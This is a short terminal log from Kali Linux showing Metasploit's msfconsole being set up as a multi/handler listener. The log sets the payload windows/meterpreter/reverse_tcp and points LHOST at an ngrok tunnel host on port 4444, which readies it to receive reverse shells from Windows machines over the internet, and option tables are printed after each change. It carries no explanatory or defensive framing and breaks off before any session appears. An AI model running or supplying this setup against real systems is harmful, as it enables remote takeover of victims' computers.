 msfconsole
┌──(spyder㉿kali)-[~]
└─$ msfconsole
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost b26a127a3292.ngrok-free.app
lhost => b26a127a3292.ngrok-free.app
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST b26a127a3292.ngrok-free.app yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: